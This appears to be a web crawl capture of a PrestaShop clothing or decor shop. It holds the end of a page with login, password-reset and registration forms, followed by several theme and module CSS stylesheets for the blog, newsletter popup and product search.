					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="1">I agree to the terms.</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Create an Account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Or
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Close</span>
            </button>
        </div>
    </div>
</div>

    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoblog/views/css/leoblog.css
body_size: 3610
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.blog-lastest-title {
  margin-bottom: 30px; }

#module-leoblog-list h1 {
  margin-bottom: 30px; }

.blogs-container .category-image img {
  padding-right: 0.625rem;
  margin-bottom: 1.25rem; }
  .rtl .blogs-container .category-image img {
    padding-left: 0.625rem;
    padding-right: inherit; }
  @media (max-width: 990px) {
    .blogs-container .category-image img {
      padding-right: 0; }
      .rtl .blogs-container .category-image img {
        padding-left: 0;
        padding-right: inherit; } }
.blogs-container .product-count {
  margin-bottom: 1rem;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  text-align: center; }
.blogs-container .pagination .material-icons {
  font-size: 0.9375rem; }
.blogs-container .blog-image img {
  max-width: 100%; }

#blog-category .childrens a {
  margin-bottom: 15px; }

.childrens h4 {
  margin-top: 15px;
  display: block; }

/* Blog Item */
.blog-item {
  margin-bottom: 30px;
  text-align: center; }
  @media (min-width: 992px) {
    .blog-item {
      margin-bottom: 100px; } }
  .blog-item .blog-image-container {
    position: relative; }
  .blog-item .title {
    margin-bottom: 0.9375rem;
    margin-top: 15px; }
    .blog-item .title a {
      font-family: Cooper Lt BT;
      font-style: normal;
      font-weight: 300;
      font-size: 40px;
      line-height: 53px;
      text-align: center;
      letter-spacing: 0.03em;
      text-transform: capitalize;
      color: #514633; }
      .blog-item .title a:hover {
        color: #BF624C; }
  .blog-item .blog-created {
    font-weight: 500;
    font-size: 12px;
    line-height: 13px;
    text-align: center;
    text-transform: uppercase;
    color: #BF624C;
    margin-top: 50px;
    display: block; }
  .blog-item .blog-meta {
    margin-bottom: 20px; }
    .blog-item .blog-meta > span {
      font-family: Cooper Lt BT;
      font-style: italic;
      font-weight: 300;
      font-size: 16px;
      line-height: 30px;
      text-align: center;
      letter-spacing: 0.03em;
      text-transform: capitalize;
      color: #716147;
      margin-top: 0.3125rem;
      margin-right: 0.625rem; }
      .rtl .blog-item .blog-meta > span {
        margin-left: 0.625rem;
        margin-right: inherit; }
      .blog-item .blog-meta > span .material-icons {
        font-size: 1rem;
        display: none; }
    .blog-item .blog-meta a {
      color: #BF624C;
      transition: all 0.3s; }
      .blog-item .blog-meta a:hover {
        text-decoration: underline; }
  .blog-item .blog-shortinfo {
    margin-bottom: 15px;
    font-size: 15px;
    line-height: 24px;
    text-align: center;
    text-transform: lowercase;
    color: #716147; }
  .blog-item .more {
    background: #F8F8F8;
    width: 50px;
    height: 50px;
    line-height: 50px;
    padding: 0;
    color: #000;
    border-radius: 0;
    text-align: center;
    display: inline-block;
    transition: all 0.3s ease; }
    .blog-item .more:hover {
      background: #BF624C;
      color: #000; }

.left-side {
  position: relative; }

.blog-cat span,
.blog-created span {
  display: none; }

/* Blog detail */
.blog-detail {
  line-height: 24px; }
  .blog-detail .blog-title {
    font-family: Cooper Lt BT;
    font-weight: 300;
    font-size: 40px;
    line-height: 53px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #514633; }
  .blog-detail .blog-description {
    font-size: 15px;
    line-height: 30px;
    color: #716147;
    text-transform: capitalize; }
  .blog-detail .product-count {
    margin-bottom: 1rem;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    text-align: center; }
  .blog-detail .blog-meta {
    margin: 20px 0;
    display: block;
    text-align: center; }
    .blog-detail .blog-meta > span {
      font-weight: 500;
      font-size: 12px;
      line-height: 13px;
      text-align: center;
      text-transform: uppercase;
      display: inline-block;
      color: #BF624C;
      margin-right: 0.625rem; }
      .rtl .blog-detail .blog-meta > span {
        margin-left: 0.625rem;
        margin-right: inherit; }
      .blog-detail .blog-meta > span .material-icons {
        display: none; }
  .blog-detail .blog-image {
    margin-bottom: 1.25rem; }
  @media (min-width: 576px) {
    .blog-detail .blog-tags, .blog-detail .social-share {
      display: inline-block; } }

.leo-blog-tags .block_content {
  margin-top: 20px; }
  .leo-blog-tags .block_content a {
    display: inline-block;
    transition: all 0.4s;
    font-family: Cooper Lt BT;
    font-style: italic;
    font-weight: 300;
    font-size: 17px;
    line-height: 40px;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #716147; }
    .leo-blog-tags .block_content a + a:before {
      content: '/';
      padding: 0 10px; }
    .leo-blog-tags .block_content a:hover {
      color: #BF624C; }

.list-item {
  margin-bottom: 30px; }
  .list-item .blog-image {
    flex: 0 0 110px; }
    .list-item .blog-image img {
      height: 110px;
      object-fit: cover; }
  @media (min-width: 1200px) {
    .list-item {
      display: flex;
      align-items: center; }
      .list-item .blog-content {
        display: flex;
        flex-direction: column-reverse; }
      .list-item .blog-image {
        margin-right: 15px; }
        .rtl .list-item .blog-image {
          margin-left: 15px;
          margin-right: inherit; } }
  @media (max-width: 1199px) {
    .list-item {
      margin-bottom: 15px; }
      .list-item .blog-image {
        margin-bottom: 15px; } }

.post-name a {
  font-family: Cooper Lt BT;
  font-weight: 300;
  font-size: 18px;
  line-height: 32px;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  margin-top: 12px;
  text-transform: capitalize;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical; }

.info {
  font-weight: 500;
  font-size: 12px;
  line-height: 13px;
  text-transform: uppercase;
  color: #BF624C; }

.blog-tags, .extra-blogs,
.blog-comments, .social-share,
.blog-comment-block {
  margin-bottom: 1.25rem; }

@media (min-width: 576px) {
  .blog-tags {
    float: right; }
    .rtl .blog-tags {
      float: left; } }
.blog-tags a {
  margin-bottom: 5px;
  display: inline-block; }
  .blog-tags a span {
    background: #999;
    color: #FFFFFF;
    line-height: 1;
    padding: 0.3125rem 0.625rem;
    display: inline-block;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px; }
  .blog-tags a:hover span {
    background: #BF624C; }

.extra-blogs ul li {
  padding: 6px 0;
  border-bottom: dotted 1px #eaeaea; }

.blog-video-code .inner {
  background: #DDD;
  padding: 0.75rem;
  margin-bottom: 0.9375rem;
  text-align: center; }
  .blog-video-code .inner iframe {
    max-width: 100%; }

/* comment */
.comment-item {
  padding: 0.75rem 0; }
  .comment-item img {
    padding: 0 0.75rem 0 0;
    float: left; }
    .rtl .comment-item img {
      padding: 0 0 0 0.75rem; }
    .rtl .comment-item img {
      float: right; }

.extra-blogs {
  clear: both; }

.comment-wrap {
  overflow: hidden;
  background: #FFFFFF;
  border: 1px solid #eaeaea;
  padding: 1.25rem;
  position: relative;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s; }
  .comment-wrap .comment-meta {
    border-bottom: 1px solid #eaeaea;
    font-size: 0.75rem;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -moz-box-pack: justify;
    box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    -o-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-pack: justify;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; }
  .comment-wrap .comment-infor > span {
    font-weight: bold;
    margin-right: 0.3125rem; }
    .rtl .comment-wrap .comment-infor > span {
      margin-left: 0.3125rem;
      margin-right: inherit; }
    .comment-wrap .comment-infor > span > span {
      font-weight: normal;
      white-space: inherit; }

.comment-link {
  display: block; }

.social-share .social-wrap > div {
  float: left;
  margin-right: 0.625rem; }
  .rtl .social-share .social-wrap > div {
    float: right; }
  .rtl .social-share .social-wrap > div {
    margin-left: 0.625rem;
    margin-right: inherit; }
.social-share .social-heading {
  padding-right: 0.75rem; }
  .rtl .social-share .social-heading {
    padding-left: 0.75rem;
    padding-right: inherit; }

.ipts-captcha img {
  float: left;
  padding-right: 0.75rem;
  margin-bottom: 0.625rem; }
  .rtl .ipts-captcha img {
    float: right; }
  .rtl .ipts-captcha img {
    padding-left: 0.75rem;
    padding-right: inherit; }
.ipts-captcha input {
  width: 100px; }

.blog-comment-block .fb-comments {
  margin: 0 -8px; }

#blog-localengine .comments {
  margin-bottom: 1.875rem; }
#blog-localengine .form-horizontal {
  margin-bottom: 1.875rem;
  background: white;
  padding: 1.25rem; }
  #blog-localengine .form-horizontal label {
    display: block;
    margin-bottom: 0;
    padding-top: 7px; }
  #blog-localengine .form-horizontal .form-group:last-child {
    margin-bottom: 0; }

/* Load Submit Comment */
.leoblog-cssload-container {
  width: 100%;
  height: 2.1875rem;
  text-align: center;
  display: none; }

.cssload-speeding-wheel {
  margin: 0 0 0 2.8125rem;
  border: 3px solid #000000;
  border-left-color: transparent;
  border-right-color: transparent;
  width: 2.1875rem;
  height: 2.1875rem;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-animation: cssload-spin 700ms infinite linear;
  -moz-animation: cssload-spin 700ms infinite linear;
  animation: cssload-spin 700ms infinite linear; }

@keyframes cssload-spin {
  100% {
    transform: rotate(360deg);
    transform: rotate(360deg); } }
@-o-keyframes cssload-spin {
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-ms-keyframes cssload-spin {
  100% {
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-webkit-keyframes cssload-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-moz-keyframes cssload-spin {
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg); } }
/* categories menu display on left or right sidebar */
.blog-menu li {
  position: relative; }
.blog-menu ul {
  margin: 0px; }
  .blog-menu ul > li > a {
    font-weight: 300;
    border-bottom: 1px solid #eaeaea;
    width: 100%;
    display: inline-block;
    margin: 0;
    padding: 0.9375rem; }
  .blog-menu ul > li:last-child > a {
    border-bottom: none; }
  .blog-menu ul > li li a {
    font-size: 0.8125rem;
    padding: 0.625rem 1.25rem; }
.blog-menu .collapse-icons {
  position: absolute;
  top: 0.8125rem;
  padding: 0;
  cursor: pointer;
  width: 1.25rem;
  height: 1.25rem;
  right: 0.625rem; }
  .rtl .blog-menu .collapse-icons {
    left: 0.625rem;
    right: auto; }
  .blog-menu .collapse-icons .material-icons {
    font-size: 0.9375rem; }
  .blog-menu .collapse-icons[aria-expanded="true"] .add {
    display: none; }
  .blog-menu .collapse-icons[aria-expanded="true"] .remove {
    display: block; }
  .blog-menu .collapse-icons .add,
  .blog-menu .collapse-icons .remove {
    color: #000; }
    .blog-menu .collapse-icons .add:hover,
    .blog-menu .collapse-icons .remove:hover {
      color: #BF624C; }
  .blog-menu .collapse-icons .remove {
    display: none; }

/*** RSS ***/
.blog-lastest-rss {
  float: right !important;
  position: relative;
  top: -2.1875rem; }
  .blog-lastest-rss a {
    color: #f8991d; }
    .blog-lastest-rss a:before {
      content: "\f09e";
      font-family: "Font Awesome 6 Pro";
      font-size: 1.875rem;
      margin-right: 0.3125rem; }
      .rtl .blog-lastest-rss a:before {
        margin-left: 0.3125rem;
        margin-right: inherit; }
    .blog-lastest-rss a:hover {
      color: #BF624C; }

/* css search blog */
#search-blog {
  padding-bottom: 30px; }
  #search-blog form {
    position: relative;
    display: inline-block;
    width: 100%;
    padding: 20px 0;
    background: none;
    border: 0; }
    #search-blog form input {
      width: 100%;
      margin: auto;
      height: 40px;
      background-color: #fff;
      border-radius: 30px;
      margin: auto;
      padding: 0 45px 0 15px;
      font-size: 14px;
      text-transform: capitalize; }
      .rtl #search-blog form input {
        padding: 0 15px 0 45px; }
      #search-blog form input::-webkit-input-placeholder {
        opacity: 1; }
      #search-blog form input::-moz-placeholder {
        opacity: 1; }
      #search-blog form input:-moz-placeholder {
        opacity: 1; }
      #search-blog form input:-ms-input-placeholder {
        opacity: 1; }
      #search-blog form input:focus {
        outline: none; }
    #search-blog form button {
      position: absolute;
      right: 0;
      left: auto;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%);
      width: 40px;
      height: 40px;
      background: none;
      padding: 0;
      color: #514633; }
      .rtl #search-blog form button {
        right: auto;
        left: 0; }
      #search-blog form button:hover {
        color: #BF624C; }

/*** Responsive part ***/
@media (min-width: 576px) {
  .comment-link {
    background: #F4F4F4;
    font-weight: bold;
    padding: 0.625rem 1.25rem;
    margin: -0.6875rem -1.25rem -0.625rem 0;
    border-left: 1px solid #E5E5E5;
    float: right; }
    .rtl .comment-link {
      margin: -0.6875rem 0 -0.625rem -1.25rem; }
    .rtl .comment-link {
      border-right: 1px solid #E5E5E5;
      border-left: inherit; }
    .rtl .comment-link {
      float: left; }

  .blogs-container .product-count,
  .blog-detail .product-count {
    text-align: right;
    margin-top: 1rem; }
    .rtl .blogs-container .product-count, .rtl
    .blog-detail .product-count {
      text-align: left; } }
@media (max-width: 767px) {
  #blog-localengine .form-horizontal label {
    text-align: left; }
    .rtl #blog-localengine .form-horizontal label {
      text-align: right; }

  .blog-detail .pagination, .blogs-container .pagination {
    text-align: center; }
  .blog-detail .page-item, .blogs-container .page-item {
    display: inline-block; }

  .blog-video-code iframe {
    width: 100%; } }
@media (max-width: 575px) {
  .comment-wrap .comment-meta {
    display: inline-block; }
    .comment-wrap .comment-meta > span {
      display: inline-block;
      margin: 0.3125rem 0;
      width: 100%;
      float: left; }
      .rtl .comment-wrap .comment-meta > span {
        float: right; } }
/* Search and button share*/
#search-blog #blog-nav li a {
  display: block;
  font-weight: 500;
  font-size: 14px;
  line-height: 36px;
  text-transform: capitalize;
  color: #716147; }
#search-blog form {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-bottom: 20px; }
  #search-blog form .form-control {
    background: transparent;
    border: 1px solid #eaeaea;
    border-radius: 4px; }

.share_button {
  margin: 0 0 10px;
  display: flex;
  align-items: center;
  justify-content: center; }
  .share_button > span {
    margin-right: 20px; }
    .rtl .share_button > span {
      margin-left: 20px;
      margin-right: inherit; }
    .share_button > span i {
      margin-right: 5px; }
      .rtl .share_button > span i {
        margin-left: 5px;
        margin-right: inherit; }
  .share_button ul {
    margin-bottom: 0; }
    .share_button ul li {
      position: relative;
      display: inline-block;
      clear: both; }
      .share_button ul li:first-child {
        margin-right: 10px; }
        .rtl .share_button ul li:first-child {
          margin-left: 10px;
          margin-right: inherit; }
      .share_button ul li.facebook a:before {
        font-family: 'Font Awesome 6 Brands';
        font-weight: 400;
        content: "\f09a";
        color: #716147; }
      .share_button ul li.twitter a:before {
        font-family: 'Font Awesome 6 Brands';
        content: "\f099";
        font-weight: 400;
        color: #716147; }

/*# sourceMappingURL=leoblog.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/modules/popnewsletter/views/css/front.css
body_size: 784
content:
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 */
@-webkit-keyframes shake {
  0% {
    transform: translate(0px);
  }
  17% {
    transform: translate(10px);
  }
  34% {
    transform: translate(-10px);
  }
  51% {
    transform: translate(6px);
  }
  68% {
    transform: translate(-6px);
  }
  85% {
    transform: translate(3px);
  }
  100% {
    transform: translate(0px);
  }
}

@-moz-keyframes shake {
  0% {
    transform: translate(0px);
  }
  17% {
    transform: translate(10px);
  }
  34% {
    transform: translate(-10px);
  }
  51% {
    transform: translate(6px);
  }
  68% {
    transform: translate(-6px);
  }
  85% {
    transform: translate(3px);
  }
  100% {
    transform: translate(0px);
  }
}

@-ms-keyframes shake {
  0% {
    transform: translate(0px);
  }
  17% {
    transform: translate(10px);
  }
  34% {
    transform: translate(-10px);
  }
  51% {
    transform: translate(6px);
  }
  68% {
    transform: translate(-6px);
  }
  85% {
    transform: translate(3px);
  }
  100% {
    transform: translate(0px);
  }
}

@keyframes shake {
  0% {
    transform: translate(0px);
  }
  17% {
    transform: translate(10px);
  }
  34% {
    transform: translate(-10px);
  }
  51% {
    transform: translate(6px);
  }
  68% {
    transform: translate(-6px);
  }
  85% {
    transform: translate(3px);
  }
  100% {
    transform: translate(0px);
  }
}

.popnews_error {
  border-color: red !important;
  -webkit-animation-delay: 0s;
  -webkit-animation-duration: 0.7s;
  -webkit-animation-name: shake;
  -webkit-animation-fill-mode: forwards;
  -webkit-animation-iteration-count: 1;
  -moz-animation-delay: 0s;
  -moz-animation-duration: 0.7s;
  -moz-animation-name: shake;
  -moz-animation-fill-mode: forwards;
  -moz-animation-iteration-count: 1;
  -o-animation-delay: 0s;
  -o-animation-duration: 0.7s;
  -o-animation-name: shake;
  -o-animation-fill-mode: forwards;
  -o-animation-iteration-count: 1;
  animation-delay: 0s;
  animation-duration: 0.7s;
  animation-name: shake;
  animation-fill-mode: forwards;
  animation-iteration-count: 1;
}

@media only screen and (max-width: 40em) {
  #popnewsletter_topbar img {
    width: initial !important;
    max-width: 100%;
  }
  #sb-body-inner {
    position: absolute;
    top: 0;
    bottom: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/modules/popnewsletter/views/css/style.css
body_size: 911
content:
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 */
div.radio input {
  opacity: 100 !important;
}

label {
  margin-bottom: 0px;
  font-weight: normal;
}

#gdpr_consent {
  margin: 0px 20px 0px 20px;
}

#sb-player.html {
  height: 100%;
}

@media only screen and (max-width: 40em) {
  .noscroll {
    position: fixed;
    overflow: hidden;
  }

  #sb-title {
    display: none;
  }

  #popnewsletter_sideimg {
    display: none;
  }

  #popnewsletter_block {
    width: 100% !important;
    vertical-align: middle;
    line-height: 3em;
  }

  #sb-wrapper {
    right: 0 !important;
    left: 0 !important;
    bottom: 0 !important;
    top: -1px !important;
    border-color: #363A41;
    border-right: none;
    border-left: none;
    position: fixed;
    overflow: hidden;
    width: 100% !important;
    height: calc(100% - 40px) !important;
    margin-top: 20px;
  }

  #sb-wrapper-inner {
    height: 100% !important;
  }

  .close {
    z-index: 999999999;
    position: absolute;
    right: -1px;
    top: -1px;
    border: 1px solid #939393;
    color: #363a41;
    padding: 10px 11px;
    font-size: 1.1em;
  }

  .show-for-small-only {
    display: block !important
  }

  #popnewsletter_topbar {
    padding: 24px 0px 0px 0px !important;
  }

  #popnewsletter_maintext {
    line-height: 1.9em;
    padding: 4px 0px 1px 0px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoproductsearch/views/css/leosearch.css
body_size: 1838
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* block top search */
#search_block_top {
  position: absolute;
  right: 26%;
  top: 34px; }
  #search_block_top label {
    display: none; }

#search_block_top p {
  padding: 0; }

#search_block_top #search_query_top {
  padding: 0 5px;
  height: 23px;
  width: 300px;
  /* 310 */
  border: 1px solid #666;
  border-right: 0 !important;
  color: #666;
  background: url(img/bg_search_input.png) repeat-x 0 0 #fff;
  float: left; }

#search_block_top .button {
  border: none;
  border-radius: 0;
  color: #fff;
  text-transform: uppercase;
  background: url(img/bg_search_submit.png) repeat-x 0 0 #101010;
  float: left;
  height: 25px; }

form#searchbox {
  padding-top: 5px; }

form#searchbox label {
  color: #333;
  margin-bottom: 1px; }

form#searchbox input#leo_search_query_block {
  border: 1px solid #CCCCCC;
  -webkit-border-radius: 3px !important;
  -moz-border-radius: 3px !important;
  border-radius: 3px !important;
  height: 18px;
  margin-top: 10px; }

form#searchbox input#search_button {
  padding: 1px 4px; }

.list-cate-wrapper {
  position: relative; }

.list-cate {
  width: 100%;
  padding: 0px; }

.cate-item {
  display: block;
  padding: 10px;
  font-size: 12px; }

#leosearchtopbox a.cate-item.active, #leosearchtopbox a.cate-item:hover, #leosearchbox a.cate-item.active, #leosearchbox a.cate-item:hover {
  background: #BF624C;
  color: #fff; }

#dropdownListCate, #dropdownListCateTop {
  cursor: pointer;
  display: block;
  padding: 5px 0px 5px 5px; }

#leosearchtopbox #dropdownListCateTop:hover, #leosearchbox #dropdownListCate:hover {
  color: #414141; }

#leo_search_block_top label {
  display: none; }
#leo_search_block_top .title_block {
  display: none; }
@media (max-width: 767px) {
  #leo_search_block_top .dropdown-menu {
    border: none;
    right: -112px; } }
@media (min-width: 768px) {
  #leo_search_block_top .dropdown-menu {
    padding: 11px 15px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px; } }
#leo_search_block_top label[for="search_query_block"] {
  display: none; }
#leo_search_block_top .block_content {
  padding: 0;
  position: relative;
  border-radius: 24px;
  border: 1px solid #514633;
  z-index: 11;
  background: #fff;
  margin: auto;
  text-align: center;
  width: 100%;
  display: flex; }
  @media (max-width: 575px) {
    #leo_search_block_top .block_content {
      padding: 0 0 0 0px; }
      .rtl #leo_search_block_top .block_content {
        padding: 0 0px 0 0; } }
#leo_search_block_top .list-cate-wrapper {
  width: 150px;
  order: 2; }
  @media (max-width: 991px) {
    #leo_search_block_top .list-cate-wrapper {
      display: none; } }
  #leo_search_block_top .list-cate-wrapper .select-title {
    height: 46px;
    overflow: hidden;
    line-height: 46px;
    text-transform: capitalize;
    color: #999; }
    #leo_search_block_top .list-cate-wrapper .select-title i {
      position: absolute;
      top: 20px;
      right: 10px; }
      .rtl #leo_search_block_top .list-cate-wrapper .select-title i {
        left: 10px;
        right: auto; }
  #leo_search_block_top .list-cate-wrapper .dropdown-menu {
    font-size: 13px;
    max-height: 230px;
    overflow: auto;
    overflow-x: hidden; }
#leo_search_block_top #dropdownListCateTop {
  padding: 0 25px;
  position: relative;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; }
  #leo_search_block_top #dropdownListCateTop i {
    font-size: 14px; }
#leo_search_block_top .form-control {
  border: 0;
  background: #fff;
  height: 48px;
  line-height: 48px;
  padding: 0px 90px 0px 15px;
  border-radius: 24px 0  0 24px;
  outline: 0; }
  .rtl #leo_search_block_top .form-control {
    padding: 0px 15px 0px 90px; }
  #leo_search_block_top .form-control::-webkit-input-placeholder {
    font-size: 13px;
    line-height: 24px;
    color: #797979;
    text-transform: capitalize; }
  #leo_search_block_top .form-control::-moz-placeholder {
    font-size: 13px;
    line-height: 24px;
    color: #797979;
    text-transform: capitalize; }
  #leo_search_block_top .form-control:-moz-placeholder {
    font-size: 13px;
    line-height: 24px;
    color: #797979;
    text-transform: capitalize; }
  #leo_search_block_top .form-control:-ms-input-placeholder {
    font-size: 13px;
    line-height: 24px;
    color: #797979;
    text-transform: capitalize; }
  @media (max-width: 767px) {
    #leo_search_block_top .form-control {
      font-size: 13px; } }
#leo_search_block_top .btn {
  background: transparent;
  border-radius: 100%;
  order: 3;
  transition: all 0.3s ease; }
  #leo_search_block_top .btn .search {
    display: block;
    font-size: 0;
    font-family: "Font Awesome 6 Pro";
    font-weight: 300;
    width: 20px;
    height: 30px;
    letter-spacing: inherit;
    line-height: 30px;
    margin-bottom: 0;
    color: #000;
    transition: all 0.3s ease; }
    #leo_search_block_top .btn .search:before {
      content: '\f002';
      font-size: 20px;
      display: block; }
  #leo_search_block_top .btn:hover {
    background: transparent; }
    #leo_search_block_top .btn:hover .search:before {
      color: #BF624C; }

.leoproductsearch-result {
  position: relative; }

.leoproductsearch-result {
  position: relative;
  order: 1;
  width: 100%; }
  .leoproductsearch-result .search_query:focus {
    outline: 0; }
  .leoproductsearch-result .leoproductsearch-loading.cssload-speeding-wheel {
    text-align: center;
    position: absolute;
    top: 0px;
    bottom: 0px;
    z-index: 9;
    width: 15px;
    height: 15px;
    margin: auto;
    right: 0;
    left: 0;
    border: 2px solid #000000;
    border-left-color: transparent;
    border-right-color: transparent; }

.ac_results {
  z-index: 1001;
  padding: 15px; }
  .ac_results .ac_even::after {
    content: "";
    display: table;
    clear: both; }
  .ac_results .lps-result-img {
    width: 50px;
    float: left; }
    .rtl .ac_results .lps-result-img {
      float: right; }
  .ac_results .lps-result-content {
    overflow: hidden;
    padding-left: 5px; }
    .rtl .ac_results .lps-result-content {
      padding-right: 5px;
      padding-left: inherit; }
  .ac_results .lps-result-price {
    font-size: 12px;
    font-weight: bold; }
  .ac_results .lps-result-title {
    font-size: 13px;
    font-weight: 500; }
  .ac_results .search-in-suggest, .ac_results .search-in-cat, .ac_results .search-in-product {
    margin-top: 10px;
    display: block; }
  .ac_results .search-value-title {
    color: #000;
    text-transform: capitalize; }

.ac_results.lps_results {
  padding: 15px;
  max-height: 350px;
  overflow-y: scroll;
  max-width: 300px !important;
  margin-top: 0; }

/*# sourceMappingURL=leosearch.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/assets/css/custom.css
body_size: 3038
content:
/*

 * Custom code goes here.

 * A template should always ship with an empty custom.css

 */

body#index {
    background: #fff !important;
}
body.layout-boxed-lg #page{
	box-shadow:none !important;
